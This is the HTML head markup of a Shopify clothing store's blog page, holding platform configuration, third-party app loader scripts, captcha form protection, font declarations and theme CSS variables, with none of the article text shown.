<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"a1d4134a-8c77-40ed-8d1f-13ba8f46f29b-1769251463","pageurl":"crescentt.com\/blogs\/new\/what-is-matte-silk-satin","s":"articles-555790598249","u":"abb6914e2cb4","p":"article","rtyp":"article","rid":555790598249};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769251464000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
